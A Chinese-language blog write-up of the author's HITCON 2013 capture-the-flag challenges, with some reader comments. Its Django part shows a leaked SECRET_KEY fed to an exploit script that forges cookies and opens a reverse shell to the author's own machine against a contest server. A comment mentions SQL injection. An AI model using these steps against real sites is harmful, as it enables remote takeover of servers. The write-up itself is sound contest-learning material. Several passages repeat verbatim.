今年因為一些緣故,所以無法到會場參加每年安全最大的盛會 hitcon

雖然一開始搶票的時候沒弄到,連幹了活X通幾聲

然而,幸運的在今年 PyCON 2013 中午看到 @crboy 小畢發噗,說也來寫個哀怨的對聯好了XDD

創意對聯

Cyberwar: in hack, we trust

Ticketwar: at midnight, the site crashed

橫批:Distributed Denial of Service

沒想到... 就拿到票惹XD

Anyway, 來寫心得文吧!XD

今年題目設計和以往又有些不同,多了很多 AppleScript/Obj-C 的 hacking, PE / .NET 逆向題目也不錯,.apk 也許也該來碰了...XD

各題首次破台者

媽我在這~~~._./

最終盤面

稍作整理然後轉成 binary

echo -n -e $(tr -d '[:space:]' | sed 's/../\\x&/g')

$ file new.bin

new.bin: PE32 executable for MS Windows (console) Intel 80386 32-bit

這個東西拿到 VM 底下就一隻該死的南瓜... Orz (而且還會唱歌www)

而且還需要用 upx 去個殼...

strings 結果:

字串都不是 key

IDA 看了很久也沒有想法,丟給隊友作,後來據說是解神奇的數學 (?

這題乍看之下要分析 JavaScript (小弟苦手...

而且還是 aaencode ゚ω゚ノ= /`m´)ノ ~┻━┻

不過... 其實秘訣就... 讓那段 code 動起來XDD

strings 結果:

字串都不是 key

IDA 看了很久也沒有想法,丟給隊友作,後來據說是解神奇的數學 (?

解!

這題乍看之下要分析 JavaScript (小弟苦手...

而且還是 aaencode ゚ω゚ノ= /`m´)ノ ~┻━┻

不過... 其實秘訣就... 讓那段 code 動起來XDD

chrome console 下,var foo = function {......}

foo();

就拿到 key 啦!還會有動畫XDDDD

Web 苦手,pass 給隊友 Orz

社交工程 pf ㄉㄉ也可以拿到 key

foo();

就拿到 key 啦!還會有動畫XDDDD

解!

Web 苦手,pass 給隊友 Orz

這題其實www

乍看之下 py2exe 要反解... 不過就...

unzip + vim 搞定XD

strings 出來的解和這邊一樣...

http://stuff.mit.edu/afs/sipb/project/hurddev/tb/libc/locale/C-identification.c

http://svn.haiku-os.org/oldhaiku/haiku/branches/old/wcsmbs/current/src/kernel/libroot/posix/glibc/wcsmbs/wcsmbsload.c

這個也殘念,exploit pdf 先丟反解把 pdf decode 成明碼

用和這邊 類似的作法,可是沒找到可疑的 JavaScript ...

Pass

nul.Ly

crack md5

Philippines

得意解!!!!!



PyCON.tw 2013 時,Orange 在 "駭客看 Django" 的議程上特別說過,Secret key 很重要,可以用來偽造 Cookie 達成許多不可思議的事情

Google 找攻略,這邊有詳細介紹這類的攻擊方式

首先 clone 這個 repo 下來

connback.py 改成自己的機器,做反彈 shell

然後

./exploit.py "1%idg#a2%byqh@l1wcv^3kc=e*($0v44(u-c^@bf_lz-@#essk" http://vuln-django.orange.tw

到處看看

./exploit.py "1%idg#a2%byqh@l1wcv^3kc=e*($0v44(u-c^@bf_lz-@#essk" http://vuln-django.orange.tw

到處看看

# cat ./app/key.txt

看到後底下回個 QQ ...

沒想到 12 分鐘後就 done 了XDDDD

解完這題很開心,一度名次還沒前面的說QQ

我解完 PWN500 後自己測試帳號是第四名XDD

web 300

ReplyDeletefavorit -> favicon.ico

hint1 時就解了

ico中有captcha

帳號處有sqli

但是admin/admin就進去了 XDD

XDDDDDD

DeleteThis comment has been removed by the author.

ReplyDelete有無web4解答的方向!?

ReplyDelete沒有耶 QQ

Delete